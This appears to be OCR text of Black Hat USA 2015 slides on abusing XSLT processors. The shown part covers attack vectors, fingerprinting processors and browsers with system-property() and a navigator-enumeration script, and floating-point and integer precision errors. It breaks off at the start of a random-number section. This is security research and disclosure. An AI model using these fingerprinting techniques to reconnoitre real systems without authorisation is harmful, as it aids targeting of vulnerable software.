#### **Abusing XSLT for Practical Attacks**

#### Fernando Arnaboldi

Senior Security Consultant



Hardware Software Wetware **SECURITY SERVICES** 

# **black hat** USA 2015

# **Why XSLT ?**



IOActive, Inc. Copyright ©2015. All Rights Reserved.

# **Why XSLT ?**

- XML vulnerabilities are fun. They may get you passwords.
- So I read about:
	- XML
	- Schemas
	- XSLT (this presentation)



## **Objectives of this talk**

- Analyze common weakness in XSLT
- Exploit implementations flaws



IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **Who is this talk for ?**

- Code reviewers
- Developers using XML and XSLT
- Anyone trying to abuse stuff



#### **And why would you care ?**

- XSLT processors (parsers) are still affected by these flaws
- These flaws may have an impact on you and your customers integrity and confidentiality
- These flaws are using XSLT functionality. There are no payloads to be detected by antivirus.



#### **Agenda**

- **Introduction**
- **Numbers**
- Random numbers
- Violate the same origin policy
- Information Disclosure (and File Reading) through Errors

**IOActive** 



#### **Introduction**



IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **Introduction**

- What this does and which software does it ?
- Attack vectors
- Identify target



#### **What does XSLT do ?**

- XSLT is a language used to manipulate or transform documents
- It receives as input an XML document
- It outputs a XML, HTML, or Text document



#### **XSLT Versions**

- There are three different XSLT versions: v1, v2 and v3
- XSLT v1 the most implemented version:
	- Because higher XSLT versions support previous versions.
	- Because it is the only one supported by web browsers



#### **Which software was tested ?**

- Server side processors:
	- Command line standalone processors
	- Libraries used by programming languages
- Client side processors:
	- Web browsers
	- XML/XSLT editors (which were not analyzed)



#### **Server side processors**

- CLI standalone processors and libraries:
	- Libxslt (Gnome):
		- standalone (xsltproc)
		- Libxslt 1.1.28, Python v2.7.10, PHP v5.5.20, Perl v5.16 and Ruby v2.0.0p481
	- Xalan (Apache)
		- standalone (Xalan-C v1.10.0, Xalan-J v2.7.2)
		- C++ (Xalan-C) and Java (Xalan-J)
	- Saxon (Saxonica):
		- Standalone (saxon) v9.6.0.6J
		- Java, JavaScript and .NET



#### **Client side processors**

- Web browsers:
	- $\bullet$  Google Chrome v43.0.2357.124
	- Safari v8.0.6
	- $-$  **D** Firefox v38.0.5
	- $\bigodot$  Internet Explorer v11
	- $-$  Opera v30.0



#### **Attack vector #1**

• A XML/XHTML document can use an XSLT document





IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **Attack vector #2**

• A XML/XHTML document can reference an XSLT document





#### **Attack vector #3**

• A XML/XHTML document can contain an embedded XSLT document





## **Who's your target ?**

XSLT processors have specific properties:

Version: <xsl:value-of select="system-property('xsl:version')" /> Vendor: <xsl:value-of select="system-property('xsl:vendor')" />

Web browsers also have JavaScript properties:

```
<script>
  for (i in navigator) \{document.write('<br/>-/navigator.' + i + ' = ' + navigator[i]);
\le/script>
```


#### **Version disclosure summary**





#### **Numbers**



IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **Numbers**

- Present in client and server side processors
- Real numbers will introduce errors
- Integers will also do that !



#### **How it feels when using numbers in XSLT**



**IOActive** 



## **Adding two floating point numbers**

- Define a XSLT and add two numbers
- <?xml version="1.0" encoding="UTF-8"?>  $\mathbf{1}$
- <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">  $\overline{2}$
- 3 <xsl:output method="text"/>
- <xsl:template match="/"> 4
	- <xsl:value-of select="test/value1 + test/value2"/>
	- </xsl:template>
	- </xsl:stylesheet>

5

6

*"God is real, unless declared integer" (Anonymous)* 



## **Sample outputs**

#### • 1000 + 1000.41 ?

- 8 processors said it is 2000.41 (libxslt)
- 4 processors said it is 2000.4099999999999 (firefox, xalan-c, xalan-j, saxon)





# **Floating point accuracy**

#### • TL;DR. floating point numbers introduce errors





#### **Let's talk about integers**

• Define an XML with 10 numbers (5 are in exponential notation and 5 are not):

```
<?xml version="1.0" encoding="ISO-8859-1"?>
 1.
    <?xml-stylesheet type="text/xsl" href="integers.xsl"?>
 \overline{2}3 - <root>
      <value>1e22</value>
 4
 5
      <value>1e23</value>
 6
      <value>1e24</value>
 \overline{7}<value>1e25</value>
 8
      <value>1e26</value>
      <value>10000000000000000000000</value>
 9
10
      <value>100000000000000000000000</value>
       <value>1000000000000000000000000</value>
11
      <value>10000000000000000000000000</value>
12<value>100000000000000000000000000</value>
1314\le/root
```


#### **Integer accuracy**

- Print the original XML value and the XSLT representation
	- <?xml version="1.0" encoding="UTF-8"?>  $\mathbf{1}$  $\overline{2}$ <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"> <xsl:output method="text"/> 3 <xsl:template match="/"> 4 5 <xsl:for-each select="/root/value"> <xsl:value-of select="."/>: <xsl:value-of select="format-number(.,'#,###')"/> 6  $\overline{7}$ </xsl:for-each> </xsl:template> 8 9 </xsl:stylesheet>



• Saxon: this is what you want to see

1e22: 10,000,000,000,000,000,000,000 1e23: 100,000,000,000,000,000,000,000 1e24: 1,000,000,000,000,000,000,000,000 1e25: 10,000,000,000,000,000,000,000,000 1e26: 100,000,000,000,000,000,000,000,000 10000000000000000000000: 10,000,000,000,000,000,000,000 100000000000000000000000: 100,000,000,000,000,000,000,000 1000000000000000000000000: 1,000,000,000,000,000,000,000,000 10000000000000000000000000: 10,000,000,000,000,000,000,000,000 100000000000000000000000000: 100,000,000,000,000,000,000,000,000



Internet Explorer and Firefox are good at this !





Libxslt processors (Xsltproc, Php, Perl, Ruby, Python, Safari, Chrome and Opera) produce the following result:

1e22: 10,000,000,000,000,000,000,000 1e23: 100,000,000,000,000,000,000,00**2**  1e24: 1,000,000,000,000,000,000,000,0**24**  1e25: 10,000,000,000,000,000,000,000,**824**  1e26: 100,000,000,000,000,000,000,00**8,244**  10000000000000000000000: 10,000,000,000,000,000,000,000 100000000000000000000000: 100,000,000,000,000,000,000,00**2**  1000000000000000000000000: 1,000,000,000,000,000,000,000,0**24**  10000000000000000000000000: 10,000,000,000,000,000,000,000,**266**  100000000000000000000000000: 100,000,000,000,000,000,000,00**2,660**  "False knowledge is more dangerous than ignorance"



• Xalan for Java –almost– got it right

1e22: NaN 1e23: NaN 1e24: NaN 1e25: NaN 1e26: NaN 10000000000000000000000: 10,000,000,000,000,000,000,000 100000000000000000000000: **99,999,999,999,999,990,000,000**  1000000000000000000000000: 1,000,000,000,000,000,000,000,000 10000000000000000000000000: 10,000,000,000,000,000,000,000,000 100000000000000000000000000: 100,000,000,000,000,000,000,000,000



Xalan for C just doesn't care

1e22: NaN 1e23: NaN 1e24: NaN 1e25: NaN 1e26: NaN 10000000000000000000000: 10000000000000000000000 100000000000000000000000: **99999999999999991611392**  1000000000000000000000000: **999999999999999983222784**  10000000000000000000000000: 10000000000000000**905969664**  100000000000000000000000000: 10000000000000000**4764729344** 



- There is a justification for this behavior. A number can have any double-precision 64-bit format IEEE 754 value. A standard defined in 1985 referenced in the XSLT specification.
- Implementations adopted different solutions



#### **Vendor explanation**

- A major security team explained the accuracy by:
	- Referencing Wikipedia
	- Referencing the XSLT v2.0 specification
	- Referencing JavaScript





#### **Integer accuracy summary**

• TL;DR. Integers will introduce errors.



**IOActive** 

IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **Random numbers**



IOActive, Inc. Copyright ©2015. All Rights Reserved.
#### **Random numbers**

- Present in server side processors
- Not any random number generator should be used for cryptographic purposes



#### **Random numbers in XSLT**

- It is a function from EXSLT (an extension to XSLT)
- The math: random() function returns a random number from 0 to 1
- A random number is said to be a number that lacks any pattern



### **Random numbers in XSLT (cont'd)**

- We use pseudo random numbers for simple things (i.e., random.random() in Python)
- We rely in cryptographically secure pseudo random numbers for sensitive stuff (i.e., random.SystemRandom() in Python)



#### **Let's take a look under the hood**

